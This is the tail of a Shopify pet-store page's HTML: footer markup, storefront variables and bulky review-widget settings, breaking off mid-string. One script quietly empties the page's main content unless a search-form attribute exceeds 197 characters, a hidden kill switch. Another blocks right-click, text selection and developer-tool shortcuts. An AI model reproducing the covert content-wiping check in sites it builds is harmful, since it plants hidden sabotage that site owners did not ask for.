                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">InfiniteWags</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://infinitewags.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//infinitewags.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881749688530" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-Ad3dMNC9MUXE0SUFMQ__5757554718459800803" class="shopify-block shopify-app-block pt-sort-by-block"></div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "5244298264736",
      collection_id: "199613317280",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us 